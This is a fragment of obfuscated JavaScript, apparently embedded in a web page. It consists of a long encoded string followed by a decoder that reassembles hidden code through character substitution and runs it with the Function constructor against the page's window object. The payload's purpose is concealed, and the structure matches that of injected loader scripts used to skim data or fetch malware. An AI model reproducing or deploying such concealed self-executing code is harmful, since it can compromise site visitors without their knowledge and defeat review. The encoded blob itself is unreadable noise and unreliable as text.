'/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
